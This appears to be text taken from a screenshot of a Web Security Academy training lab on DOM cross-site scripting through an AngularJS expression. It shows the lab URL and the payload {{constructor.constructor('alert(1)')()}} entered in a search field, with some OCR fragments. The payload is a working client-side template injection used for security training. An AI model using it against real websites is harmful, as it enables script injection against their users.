 00070089.web-security-academy.net/?search={{constructor.constructor('alert(1)')()}}
ty
DOM XSS in AngularJS expression with angle brackets and dou
quotes HTML-encoded
Back to lab description
Hor
330064030f754b80b5fd6100070089.web-security-academy.net
1
OK
{{constructor.constructor('alert(1)')()}}
Search